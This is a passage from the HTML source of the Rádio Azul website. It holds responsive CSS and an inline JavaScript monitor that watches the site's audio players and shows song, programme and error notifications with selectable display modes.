        min-height: 700px;
    }
    
    .programacao-item {
        padding: 22px 30px;
    }
    
    .programa-horario {
        font-size: 1.2rem;
    }
    
    .programa-nome {
        font-size: 1.3rem;
    }
    
    .programa-apresentador {
        font-size: 1.1rem;
    }

    .notificacoes-flutuante {
        bottom: 140px;
    }
    
    .painel-notificacoes {
        bottom: 200px;
    }
}

@media (max-width: 480px) {
    .agora-tocando-corrigido {
        padding: 12px;
        border-radius: 12px;
    }
    
    .agora-header-corrigido {
        margin-bottom: 20px;
    }
    
    .header-esquerda h3 {
        font-size: 1.1rem;
    }
    
    .agora-secao {
        padding: 12px;
    }
    
    .secao-header {
        margin-bottom: 12px;
    }
    
    .secao-titulo {
        font-size: 0.8rem;
    }
    
    .programa-nome, .musica-titulo {
        font-size: 1rem;
    }
    
    .programa-horario, .musica-artista {
        font-size: 0.85rem;
    }
    
    .programa-apresentador, .musica-album {
        font-size: 0.8rem;
    }
    
    .musica-hora {
        font-size: 0.75rem;
        padding: 4px 10px;
    }

    .agora-tocando-simples {
        margin: 10px 0;
        border-radius: 8px;
    }
    
    .agora-header-simples {
        margin-bottom: 12px;
    }
    
    .programa-em-direto-simples,
    .sem-programa-simples {
        padding: 12px;
    }

    .mobile-logo-text h1 {
        font-size: 16px;
    }
    
    .mobile-logo-text span {
        font-size: 10px;
    }
    
    .mobile-logo-text .mobile-frequency {
        font-size: 9px;
    }
    
    .mobile-logo-placeholder {
        width: 35px;
        height: 35px;
        font-size: 10px;
    }

    .toast-container {
        width: calc(100vw - 20px);
    }
    
    .notificacoes-flutuante {
        bottom: 90px;
        right: 15px;
        width: 48px;
        height: 48px;
    }
    
    .painel-notificacoes {
        bottom: 140px;
        right: 15px;
        width: calc(100vw - 30px);
        max-height: 70vh;
    }
    
    .flutuante-icon {
        font-size: 20px;
    }
    
    .filtros-notificacoes {
        padding: 12px;
        gap: 6px;
    }
    
    .filtro-btn {
        padding: 5px 10px;
        font-size: 11px;
    }
    
    .config-conteudo {
        padding: 12px;
    }
    
    .config-footer {
        flex-direction: column;
        gap: 8px;
    }
    
    .btn-config {
        width: 100%;
    }
}

@media (min-width: 1440px) {
    .notificacoes-flutuante {
        bottom: 140px;
        left: 40px;
    }
    
    .painel-notificacoes {
        bottom: 200px;
        left: 40px;
        width: 400px;
        max-height: 600px;
    }
}
</style>
<style>
	
	
</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <script>// =============================================
// RADIOAZUL NOTIFICATIONS MONITOR v2.0
// Monitoriza players e aciona notificações automaticamente
// =============================================

class RadioAzulNotificationsMonitor {
    constructor() {
        console.log('👁️ Notifications Monitor v2.0: Iniciando...');
        
        this.config = {
            checkInterval: 5000,
            cooldown: {
                musica: 30000,
                programa: 60000,
                erro: 30000
            }
        };
        
        this.ultimasNotificacoes = {
            musica: { id: null, timestamp: 0 },
            programa: { id: null, timestamp: 0 },
            erro: { id: null, timestamp: 0 }
        };
        
        this.players = {
            lateral: null,
            fixo: null
        };
        
        // Configuração de players
        this.playerConfig = {
            lateral: {
                nome: "Player Avançado",
                emoji: "🎧",
                cor: "#0066bf",
                acoes: [
                    { id: 'play', emoji: '▶️', texto: 'Play/Pause', acao: 'togglePlay' },
                    { id: 'minimizar-tudo', emoji: '📥', texto: 'Minimizar Tudo', acao: 'minimizarTudo' },
                    { id: 'atualizar', emoji: '🔄', texto: 'Atualizar Player', acao: 'atualizarPlayer' },
                    { id: 'minimizar-programacao', emoji: '📋', texto: 'Min. Programação', acao: 'minimizarProgramacao' },
                    { id: 'minimizar-musica', emoji: '🎵', texto: 'Min. Música', acao: 'minimizarMusica' }
                ]
            },
            fixo: {
                nome: "Player Fixo",
                emoji: "📻",
                cor: "#ff8c42",
                acoes: [
                    { id: 'play', emoji: '▶️', texto: 'Play/Pause', acao: 'togglePlay' },
                    { id: 'atualizar', emoji: '🔄', texto: 'Atualizar Player', acao: 'atualizarPlayer' }
                ]
            }
        };
        
        this.modos = {
            normal: { nome: "Normal", estilo: "normal", icone: "🔔" },
            escuro: { nome: "Escuro", estilo: "escuro", icone: "🌙" },
            silencioso: { nome: "Silencioso", estilo: "silencioso", icone: "🔇" },
            festa: { nome: "Festa", estilo: "festa", icone: "🎉" }
        };
        
        this.modoAtual = 'normal';
        this.init();
    }
    
    init() {
        setTimeout(() => {
            this.setupPlayers();
            this.startMonitoring();
            this.criarControleModos();
            this.carregarModoSaved();
            console.log('✅ Monitor: Ativo e monitorando players');
        }, 2000);
    }
    
    setupPlayers() {
        // Detectar players automaticamente
        if (document.querySelector('.radioazul-widget')) {
            this.players.lateral = {
                element: document.querySelector('.radioazul-widget'),
                tipo: 'lateral',
                ultimaMusica: null,
                ultimoPrograma: null
            };
            console.log('🎧 Monitor: Player lateral detectado');
        }
        
        if (document.querySelector('.fixed-player')) {
            this.players.fixo = {
                element: document.querySelector('.fixed-player'),
                tipo: 'fixo',
                ultimaMusica: null,
                ultimoPrograma: null
            };
            console.log('🎧 Monitor: Player fixo detectado');
        }
        
        if (!this.players.lateral && !this.players.fixo) {
            console.warn('⚠️ Monitor: Nenhum player detectado');
        }
    }
    
    startMonitoring() {
        setInterval(() => {
            this.checkPlayers();
        }, this.config.checkInterval);
    }
    
    checkPlayers() {
        Object.keys(this.players).forEach(playerKey => {
            const player = this.players[playerKey];
            if (player && player.element) {
                this.checkPlayer(player);
            }
        });
    }
    
    checkPlayer(player) {
        try {
            let musicaElement, programaElement;
            
            if (player.tipo === 'lateral') {
                musicaElement = player.element.querySelector('#music-title');
                programaElement = player.element.querySelector('#program-name');
            } else if (player.tipo === 'fixo') {
                musicaElement = player.element.querySelector('#current-track');
                programaElement = player.element.querySelector('#current-program');
            }
            
            const musicaAtual = musicaElement ? musicaElement.textContent.trim() : null;
            const programaAtual = programaElement ? programaElement.textContent.trim() : null;
            
            if (musicaAtual && musicaAtual !== player.ultimaMusica) {
                this.onMusicaChanged(musicaAtual, player.tipo);
                player.ultimaMusica = musicaAtual;
            }
            
            if (programaAtual && programaAtual !== player.ultimoPrograma) {
                this.onProgramaChanged(programaAtual, player.tipo);
                player.ultimoPrograma = programaAtual;
            }
            
            this.checkForErrors(player);
            
        } catch (error) {
            console.error('❌ Monitor: Erro ao verificar player', error);
        }
    }
    
    checkForErrors(player) {
        let errorElement;
        
        if (player.tipo === 'lateral') {
            errorElement = player.element.querySelector('#music-error');
        } else if (player.tipo === 'fixo') {
            const trackElement = player.element.querySelector('#current-track');
            if (trackElement && trackElement.textContent.includes('Erro')) {
                errorElement = trackElement;
            }
        }
        
        if (errorElement && 
            (errorElement.style.display !== 'none' || 
             errorElement.textContent.includes('Erro'))) {
            
            const errorMsg = errorElement.textContent.substring(0, 100);
            this.onErrorDetected(errorMsg, player.tipo);
        }
    }
    
    onMusicaChanged(musicaTexto, playerTipo) {
        console.log(`🎵 Monitor: Nova música detectada (${playerTipo}):`, musicaTexto);
        
        const partes = musicaTexto.split(' - ');
        let artista = 'Artista';
        let titulo = musicaTexto;
        
        if (partes.length >= 2) {
            artista = partes[0].trim();
            titulo = partes.slice(1).join(' - ').trim();
        }
        
        if (titulo.includes('carregando') || 
            titulo.includes('Carregando') ||
            titulo.includes('Emissão em Direto') ||
            titulo.includes('A carregar') ||
            titulo.length < 3) {
            return;
        }
        
        const musica = {
            artista: artista,
            musica: titulo,
            album: 'Rádio Azul',
            player: playerTipo,
            playerInfo: this.playerConfig[playerTipo],
            timestamp: new Date().toLocaleTimeString(),
            acoes: this.playerConfig[playerTipo]?.acoes || []
        };
        
        const musicaId = `${artista}-${titulo}-${playerTipo}`;
        const agora = Date.now();
        
        if (this.ultimasNotificacoes.musica.id === musicaId && 
            (agora - this.ultimasNotificacoes.musica.timestamp) < this.config.cooldown.musica) {
            console.log('⏳ Monitor: Música ignorada (cooldown)');
            return;
        }
        
        this.ultimasNotificacoes.musica = {
            id: musicaId,
            timestamp: agora
        };
        
        this.notificarMusica(musica);
    }
    
    onProgramaChanged(programaTexto, playerTipo) {
        console.log(`📻 Monitor: Novo programa detectado (${playerTipo}):`, programaTexto);
        
        if (programaTexto.length < 5 || 
            programaTexto.includes('carregando') ||
            programaTexto.includes('Carregando') ||
            programaTexto.includes('Rádio Azul - Emissão Online') ||
            programaTexto.includes('Emissão online')) {
            return;
        }
        
        const programa = {
            program: programaTexto,
            player: playerTipo,
            playerInfo: this.playerConfig[playerTipo],
            timestamp: new Date().toLocaleTimeString(),
            acoes: this.playerConfig[playerTipo]?.acoes || []
        };
        
        const programaId = programaTexto + playerTipo;
        const agora = Date.now();
        
        if (this.ultimasNotificacoes.programa.id === programaId && 
            (agora - this.ultimasNotificacoes.programa.timestamp) < this.config.cooldown.programa) {
            console.log('⏳ Monitor: Programa ignorado (cooldown)');
            return;
        }
        
        this.ultimasNotificacoes.programa = {
            id: programaId,
            timestamp: agora
        };
        
        this.notificarPrograma(programa);
    }
    
    onErrorDetected(erroTexto, playerTipo) {
        console.error(`❌ Monitor: Erro detectado (${playerTipo}):`, erroTexto);
        
        const erroId = erroTexto.substring(0, 50);
        const agora = Date.now();
        
        if (this.ultimasNotificacoes.erro.id === erroId && 
            (agora - this.ultimasNotificacoes.erro.timestamp) < this.config.cooldown.erro) {
            return;
        }
        
        this.ultimasNotificacoes.erro = {
            id: erroId,
            timestamp: agora
        };
        
        this.notificarErro(erroTexto, playerTipo);
    }
    
    notificarMusica(musica) {
        const playerConfig = this.playerConfig[musica.player];
        
        const notificacao = {
            tipo: 'musica',
            titulo: `${playerConfig.emoji} ${playerConfig.nome}: Nova Música`,
            mensagem: `${musica.artista} - ${musica.musica}`,
            player: musica.player,
            playerConfig: playerConfig,
            dados: musica,
            acoes: playerConfig.acoes,
            mostrarToast: true,
            modo: this.modoAtual
        };
        
        this.enviarNotificacao(notificacao);
    }
    
    notificarPrograma(programa) {
        const playerConfig = this.playerConfig[programa.player];
        
        const notificacao = {
            tipo: 'programacao',
            titulo: `${playerConfig.emoji} ${playerConfig.nome}: Novo Programa`,
            mensagem: programa.program,
            player: programa.player,
            playerConfig: playerConfig,
            dados: programa,
            acoes: playerConfig.acoes,
            mostrarToast: true,
            modo: this.modoAtual
        };
        
        this.enviarNotificacao(notificacao);
    }
    
    notificarErro(erroTexto, playerTipo) {
        const playerConfig = this.playerConfig[playerTipo];
        
        const notificacao = {
            tipo: 'erro',
            titulo: `${playerConfig.emoji} ${playerConfig.nome}: Erro`,
            mensagem: erroTexto.substring(0, 80) + (erroTexto.length > 80 ? '...' : ''),
            player: playerTipo,
            playerConfig: playerConfig,
            mostrarToast: true,
            modo: this.modoAtual
        };
        
        this.enviarNotificacao(notificacao);
    }
    
    enviarNotificacao(notificacao) {
        notificacao.modo = this.modoAtual;
        
        const metodos = [
            () => window.notificacoes?.adicionarNotificacao?.(notificacao),
            () => window.adicionarNotificacao?.(notificacao),
            () => this.notificacaoFallback(notificacao)
        ];
        
        for (const metodo of metodos) {
            try {
                const resultado = metodo();
                if (resultado) {
                    console.log(`🔔 Monitor: Notificação enviada (${notificacao.player})`);
                    break;
                }
            } catch (e) {
                // Continuar
            }
        }
    }
    
    notificacaoFallback(notificacao) {
        console.log('🔔 Notificação (fallback):', notificacao);
        return true;
    }
    
    // ========== AÇÕES PARA OS PLAYERS ==========
    
    executarAcaoPlayerLateral(acaoId) {
        console.log(`🎧 Executando ação no Player Avançado: ${acaoId}`);
        
        switch(acaoId) {
            case 'togglePlay':
                const playBtnLateral = document.querySelector('#btn-play');
                if (playBtnLateral) playBtnLateral.click();
                break;
                
            case 'minimizarTudo':
                const minimizarBtn = document.querySelector('#btn-minimize');
                if (minimizarBtn) minimizarBtn.click();
                break;
                
            case 'atualizarPlayer':
                const atualizarBtn = document.querySelector('#btn-reload');
                if (atualizarBtn) atualizarBtn.click();
                break;
                
            case 'minimizarProgramacao':
                const toggleSchedule = document.querySelector('#btn-toggle-schedule');
                if (toggleSchedule) toggleSchedule.click();
                break;
                
            case 'minimizarMusica':
                const toggleHistory = document.querySelector('#btn-toggle-history');
                if (toggleHistory) toggleHistory.click();
                break;
        }
    }
    
    executarAcaoPlayerFixo(acaoId) {
        console.log(`📻 Executando ação no Player Fixo: ${acaoId}`);
        
        switch(acaoId) {
            case 'togglePlay':
                const playBtnFixo = document.querySelector('#play-pause-btn');
                if (playBtnFixo) playBtnFixo.click();
                break;
                
            case 'atualizarPlayer':
                const atualizarBtnFixo = document.querySelector('#reload-btn-fixed');
                if (atualizarBtnFixo) atualizarBtnFixo.click();
                break;
        }
    }
    
    // ========== SISTEMA DE MODOS ==========
    
    setModo(modo) {
        if (this.modos[modo]) {
            this.modoAtual = modo;
            this.aplicarModo(modo);
            console.log(`🎭 Modo alterado para: ${this.modos[modo].nome}`);
            
            localStorage.setItem('radioazul_modo_notificacoes', modo);
            
            if (modo !== 'silencioso') {
                this.enviarNotificacao({
                    tipo: 'info',
                    titulo: `Modo ${this.modos[modo].icone}`,
                    mensagem: `Modo alterado para: ${this.modos[modo].nome}`,
                    player: 'sistema',
                    mostrarToast: true
                });
            }
        }
    }
    
    aplicarModo(modo) {
        document.body.classList.remove('modo-escuro', 'modo-silencioso', 'modo-festa');
        if (modo !== 'normal') {
            document.body.classList.add(`modo-${modo}`);
        }
        
        switch(modo) {
            case 'silencioso':
                if (window.notificacoes && window.notificacoes.config) {
                    window.notificacoes.config.somAtivo = false;
                    window.notificacoes.config.vibrarAtivo = false;
                }
                break;
                
            case 'festa':
                this.ativarModoFesta();
                break;
                
            default:
                if (window.notificacoes && window.notificacoes.config) {
                    window.notificacoes.config.somAtivo = true;
                    window.notificacoes.config.vibrarAtivo = true;
                }
        }
    }
    
    ativarModoFesta() {
        const style = document.createElement('style');
        style.id = 'modo-festa-estilos';
        style.textContent = `
            @keyframes confete {
                0% { transform: translateY(-100px) rotate(0deg); opacity: 1; }
                100% { transform: translateY(100vh) rotate(360deg); opacity: 0; }
            }
            
            .confete {
                position: fixed;
                width: 10px;
                height: 10px;
                background: var(--cor-confete, #ff0000);
                animation: confete 3s linear forwards;
                z-index: 9995;
                pointer-events: none;
            }
            
            .modo-festa .toast-notificacao {
                animation: pulse 1s infinite alternate;
                border-width: 2px;
                border-style: dashed;
            }
            
            @keyframes pulse {
                0% { transform: scale(1); }
                100% { transform: scale(1.02); }
            }
        `;
        document.head.appendChild(style);
        
        setInterval(() => {
            if (this.modoAtual === 'festa' && Math.random() > 0.7) {
                this.criarConfete();
            }
        }, 1000);
    }
    
    criarConfete() {
        const confete = document.createElement('div');
        confete.className = 'confete';
        confete.style.left = Math.random() * 100 + 'vw';
        confete.style.backgroundColor = `hsl(${Math.random() * 360}, 100%, 50%)`;
        document.body.appendChild(confete);
        
        setTimeout(() => confete.remove(), 3000);
    }
    
    carregarModoSaved() {
        const modoSalvo = localStorage.getItem('radioazul_modo_notificacoes');
        if (modoSalvo && this.modos[modoSalvo]) {
            setTimeout(() => this.setModo(modoSalvo), 1000);
        }
    }
    
    criarControleModos() {
        const controleModos = document.createElement('div');
        controleModos.id = 'controle-modos-notificacoes';
        controleModos.innerHTML = `
            <button class="modo-btn" data-modo="normal" title="Modo Normal">🔔</button>
            <button class="modo-btn" data-modo="escuro" title="Modo Escuro">🌙</button>
            <button class="modo-btn" data-modo="silencioso" title="Modo Silencioso">🔇</button>
            <button class="modo-btn" data-modo="festa" title="Modo Festa">🎉</button>
        `;
        
        document.body.appendChild(controleModos);
        
        controleModos.querySelectorAll('.modo-btn').forEach(btn => {
            btn.addEventListener('click', () => {
                const modo = btn.dataset.modo;
                this.setModo(modo);
            });
        });
    }
}

// ========== INICIALIZAÇÃO ==========
document.addEventListener('DOMContentLoaded', () => {
    window.radioAzulMonitor = new RadioAzulNotificationsMonitor();
    console.log('🚀 RadioAzul Notifications Monitor v2.0: Carregado e ativo');
});

if (document.readyState === 'complete' || document.readyState === 'interactive') {
    setTimeout(() => {
        window.radioAzulMonitor = new RadioAzulNotificationsMonitor();
    }, 1000);
}</script><style>
	#back-to-top {
		display: none;
		position: fixed;
		bottom: 20px;
		right: 20px;
		background-color: rgba(0, 0, 0, 0.7);
		color: #fff;
		width: 40px;
		height: 40px;
		text-align: center;
		border-radius: 5px;
		line-height: 40px;
		cursor: pointer;
		transition: display 0.3s ease, background-color 300ms ease;
		border: none;
		padding: 0;
	}

	#back-to-top:hover {
		background-color: rgba(0, 0, 0, 1);
	}
</style>

<button id="back-to-top">▲</button>

<script>
	var backToTop = document.getElementById( 'back-to-top' );

	window.addEventListener( 'scroll', function () {
		if ( document.body.scrollTop > 20 || document.documentElement.scrollTop > 20 ) {
			backToTop.style.display = 'block';
		} else {
			backToTop.style.display = 'none';
		}
	} );

	backToTop.addEventListener( 'click', function ( e ) {
		e.preventDefault();
		window.scrollTo( {top: 0, behavior: 'smooth'} );
	} );
</script><link rel="icon" href="https://radioazul.pt/wp-content/uploads/2019/10/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://radioazul.pt/wp-content/uploads/2019/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radioazul.pt/wp-content/uploads/2019/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://radioazul.pt/wp-content/uploads/2019/10/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			
        :root {
       --azul-primario: #0066bf;
       --azul-escuro: #004a8a;
       --azul-claro: #4d9de0;
       --laranja: #ff8c42;
       --laranja-escuro: #e67e3d;
       --branco: #ffffff;
       --preto: #000000;                 --cinza-claro: #f5f5f5;
       --cinza-medio: #e0e0e0;
       --cinza-escuro: #333333;
       --sombra-bold: 0 8px 30px rgba(0, 0, 0, 0.15); }
        
        * {
            margin: 0;
            padding: 0;
            }
       
        body {
            font-family: 'Montserrat', sans-serif;
            color: var(--preto);
            line-height: 1.6;
            background-color: var(--branco);
            /*padding-bottom: 100px; /* Espaço para o player fixo */ }
        
        h1, h2, h3, h4, h5, h6 {
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            color: var(--azul-escuro);
            margin-bottom: 1rem;
            
            letter-spacing: 1px; }
        
        a {
            text-decoration: none;
            color: var(--azul-primario);
            transition: all 0.3s ease;
            font-weight: 600; }
        
        a:hover { 
            color: var(--laranja);
            transform: translateY(-2px); }
        
        .container {
            width: 100%;
            max-width: 1600px;
            /*margin: 0 auto;
            padding: 0 0px;*/ }

        
        /* NAVIGATION SIMPLES DO HOME.HTML */
        nav {
            background: var(--azul-escuro);
            /*padding: 0px 0;*/ }
        
        .nav-container {
            display: flex;
            justify-content: space-between;
            align-items: center; }
        
        .main-menu {
            display: flex;
            list-style: none; }
        
        .main-menu li { margin-right: 25px; }
        
        .main-menu a {
            color: var(--branco);
            font-weight: 500;
            padding: 0 px 0;
            position: relative;
            
            letter-spacing: 1px;
            font-size: 0.9rem; }
        
        .main-menu a:after {
            content: '';
            position: absolute;
            width: 0;
            height: 2px;
            bottom: 0;
            left: 0;
            background: var(--laranja);
            transition: width 0.3s ease; }
        
        .main-menu a:hover:after { width: 100%; }
        
        .menu-toggle {
            display: none;
            background: none;
            border: none;
            color: var(--branco);
            font-size: 1.5rem;
            cursor: pointer; }
        
        .search-box {
            display: flex;
            align-items: center; }
        
        .search-box input {
            padding: 8px 15px;
            border: none;
            border-radius: 30px 0 0 30px;
            outline: none; }
        
        .search-box button {
            background: var(--laranja);
            border: none;
            color: white;
            padding: 8px 15px;
            border-radius: 0 30px 30px 0;
            cursor: pointer; }

        /* HERO SECTION BOLD DO EXEMPLO */
        .hero {
            background: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), 
                        url('https://radioazul.pt/wp-content/uploads/2019/10/imagem-setubal.jpg');
            background-size: cover;
            background-position: center;
            background-attachment: fixed;
            color: var(--branco);
            padding: 120px 0;
            text-align: center;
            position: relative;
            overflow: hidden; }
        
        .hero:before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0; bottom: 0;
            background: linear-gradient(45deg, var(--azul-escuro) 0%, transparent 50%, var(--laranja) 100%);
            opacity: 0.3;
            mix-blend-mode: overlay; }
        
        .hero-content {
            max-width: 900px;
            margin: 0 auto;
            position: relative;
            z-index: 2; }
        
        .hero h2 {
            font-size: 3.5rem;
            color: var(--branco);
            margin-bottom: 25px;
            text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.5);
            font-weight: 800;
            letter-spacing: 3px;
            line-height: 1.2; }
        
        .hero p {
            font-size: 1.4rem;
            margin-bottom: 40px;
            opacity: 0.95;
            font-weight: 500;
            text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3); }
        
        .btn {
            display: inline-block;
            padding: 18px 40px;
            border-radius: 50px;
            font-weight: 700;
            
            transition: all 0.4s ease;
            cursor: pointer;
            font-size: 1.1rem;
            letter-spacing: 1.5px;
            margin: 0 15px;
            border: 3px solid;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2); }
        
        .btn-primary {
            background: var(--laranja);
            color: var(--branco);
            border-color: var(--laranja); }
        
        .btn-primary:hover {
            background: transparent;
            color: var(--laranja);
            transform: translateY(-5px) scale(1.05);
            box-shadow: 0 10px 30px rgba(255, 140, 66, 0.4); }
        
        .btn-outline {
            background: transparent;
            color: var(--branco);
            border-color: var(--branco); }
        
        .btn-outline:hover {
            background: var(--branco);
            color: var(--azul-escuro);
            transform: translateY(-5px) scale(1.05); }

        /* CONTENT SECTIONS BOLD DO EXEMPLO */
        .section-title {
            text-align: center;
            margin: 70px 0 40px;
            position: relative;
            padding-bottom: 20px; }
        
        .section-title:after {
            content: '';
            position: absolute;
            width: 100px;
            height: 5px;
            background: linear-gradient(to right, var(--azul-escuro), var(--laranja));
            bottom: 0;
            left: 50%;
            transform: translateX(-50%); }
        
        .section-title:before {
            content: '◆';
            position: absolute;
            bottom: -8px;
            left: 50%;
            transform: translateX(-50%);
            color: var(--laranja);
            font-size: 1.5rem;
            background: var(--branco);
            padding: 0 15px;
            z-index: 2; }

        /* PROGRAMS GRID BOLD DO EXEMPLO */
        .programs-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
            gap: 35px;
            margin: 50px 0; }
        
        .program-card {
            background: linear-gradient(135deg, var(--azul-escuro) 0%, var(--azul-primario) 100%);
            border-radius: 15px;
            overflow: hidden;
            box-shadow: var(--sombra-bold);
            transition: all 0.4s ease;
            border: 3px solid transparent;
            color: var(--branco); }
        
        .program-card:hover {
            transform: translateY(-10px) scale(1.02);
            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
            border-color: var(--laranja); }
        
        .program-image {
            height: 200px;
            overflow: hidden;
            position: relative; }
        
        .program-image:before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0; bottom: 0;
            background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
            z-index: 1; }
        
        .program-image img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.5s ease; }
        
        .program-card:hover .program-image img {
            transform: scale(1.1); }
        
        .program-content { 
            padding: 25px;
            position: relative; }
        
        .program-content h3 {
            font-size: 1.5rem;
            margin-bottom: 15px;
            color: var(--branco);
            
            letter-spacing: 1px; }
        
        .program-content p {
            opacity: 0.9;
            margin-bottom: 20px;
            font-size: 1rem; }
        
        .program-meta {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
            font-size: 0.95rem;
            color: var(--branco);
            opacity: 0.9;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            padding-top: 15px; }
        
        .program-meta span {
            display: flex;
            align-items: center; }
        
        .program-meta i {
            margin-right: 8px;
            color: var(--laranja); }

        /* NEWS SECTION BOLD DO EXEMPLO */
        .news-container {
            display: grid;
            grid-template-columns: 2fr 1fr;
            gap: 35px;
            margin: 50px 0; }
        
        .featured-news {
            background: linear-gradient(135deg, var(--azul-escuro) 0%, var(--azul-primario) 100%);
            border-radius: 15px;
            overflow: hidden;
            box-shadow: var(--sombra-bold);
            transition: transform 0.3s ease;
            color: var(--branco); }
        
        .featured-news:hover {
            transform: translateY(-5px); }
        
        .featured-news-image {
            height: 350px;
            overflow: hidden;
            position: relative; }
        
        .featured-news-image:before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0; bottom: 0;
            background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
            z-index: 1; }
        
        .featured-news-image img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.5s ease; }
        
        .featured-news:hover .featured-news-image img {
            transform: scale(1.05); }
        
        .featured-news-content { 
            padding: 30px; }
        
        .featured-news-content h3 {
            font-size: 1.8rem;
            color: var(--branco);
            margin-bottom: 15px;
            
            letter-spacing: 1px; }
        
        .featured-news-content p {
            opacity: 0.9;
            margin-bottom: 25px;
            font-size: 1.1rem; }
        
        .news-sidebar h3 {
            color: var(--azul-escuro);
            margin-bottom: 25px;
            text-align: center;
            font-size: 1.5rem;
            padding-bottom: 15px;
            border-bottom: 3px solid var(--laranja); }
        
        .news-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 25px; }
        
        .news-card {
            background: var(--branco);
            border-radius: 12px;
            overflow: hidden;
            box-shadow: var(--sombra-bold);
            transition: all 0.3s ease;
            border-left: 5px solid var(--laranja); }
        
        .news-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 12px 35px rgba(0, 0, 0, 0.15); }
        
        .news-card-image {
            height: 180px;
            overflow: hidden; }
        
        .news-card-image img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.5s ease; }
        
        .news-card:hover .news-card-image img {
            transform: scale(1.1); }
        
        .news-card-content { 
            padding: 20px; }
        
        .news-card-content h3 { 
            font-size: 1.2rem;
            margin-bottom: 10px;
            color: var(--azul-escuro);
            
            letter-spacing: 0.5px; }
        
        .news-card-content span {
            color: var(--laranja);
            font-weight: 600;
            font-size: 0.9rem; }

        /* FOOTER SIMPLES DO HOME.HTML */
        /* FOOTER COM PROPORÇÕES AJUSTADAS */
footer {
    background: var(--azul-escuro);
    color: var(--branco);
    padding: 60px 0 30px;
    margin-top: 70px;
}

.footer-content {
    display: grid;
    /* PRIMEIRA COLUNA 2x MAIOR, OUTRAS IGUAIS */
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 30px;
}

/* OU SE PREFERIRES 3x MAIOR: */
/*
.footer-content {
    display: grid;
    grid-template-columns: 3fr 1fr 1fr 1fr;
    gap: 30px;
}
*/

.footer-column h4 {
    color: var(--branco);
    margin-bottom: 20px;
    font-size: 1.2rem;
    position: relative;
    padding-bottom: 10px;
}

.footer-column h4:after {
    content: '';
    position: absolute;
    width: 40px;
    height: 2px;
    background: var(--laranja);
    bottom: 0;
    left: 0;
}

.footer-column p {
    opacity: 0.9;
    margin-bottom: 15px;
    line-height: 1.7;
}

.footer-column ul {
    list-style: none;
}

.footer-column ul li {
    margin-bottom: 10px;
}

.footer-column a {
    color: var(--cinza-claro);
    transition: color 0.3s ease;
    font-weight: 500;
}

.footer-column a:hover { 
    color: var(--laranja);
}

.footer-bottom {
    text-align: center;
    margin-top: 40px;
    padding-top: 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 0.9rem;
    color: var(--cinza-claro);
    opacity: 0.8;
}
        /* PLAYER FIXO NO FUNDO DA PÁGINA - ATUALIZADO */
        .fixed-player {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            background: linear-gradient(to right, var(--azul-escuro), var(--azul-primario));
            color: var(--branco);
            padding: 15px 0;
            z-index: 1000;
            box-shadow: 0 -5px 20px rgba(0, 0, 0, 0.3);
            border-top: 3px solid var(--laranja);
        }

        .fixed-player-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .player-info h3 {
            color: var(--branco);
            margin-bottom: 5px;
            font-size: 1.2rem;
            text-transform: none; /* Removido uppercase */
            font-weight: 700;
        }

        .player-info h4 {
            color: var(--laranja);
            font-size: 1rem;
            margin-bottom: 5px;
            text-transform: none; /* Removido uppercase */
            font-weight: 600;
        }

        .player-info p {
            font-size: 0.9rem;
            opacity: 0.9;
            margin: 0;
            text-transform: none; /* Removido uppercase */
        }

        .player-controls {
            display: flex;
            align-items: center;
        }

        .play-btn-fixed {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            background: var(--laranja);
            color: var(--branco);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 1.5rem;
            cursor: pointer;
            transition: all 0.4s ease;
            border: 2px solid var(--branco);
            box-shadow: 0 5px 20px rgba(255, 140, 66, 0.4);
            margin-left: 20px;
        }

        .play-btn-fixed:hover {
            transform: scale(1.1);
            box-shadow: 0 10px 30px rgba(255, 140, 66, 0.6);
            background: var(--laranja-escuro);
        }

        .volume-control {
            display: flex;
            align-items: center;
            margin-left: 20px;
        }

        .volume-control i {
            margin-right: 10px;
            color: var(--laranja);
        }

        .volume-control input {
            width: 100px;
        }

        /* RESPONSIVE DESIGN COMBINADO */
        @media (max-width: 2000px) {
            .footer-content { grid-template-columns: repeat(2, 1fr); }
        }
        
        @media (max-width: 2000px) {
            .news-container { grid-template-columns: 1fr; }
            .hero h2 { font-size: 2.8rem; }
            .footer-content { grid-template-columns: repeat(2, 1fr); }
        }
        
        @media (max-width: 768px) {
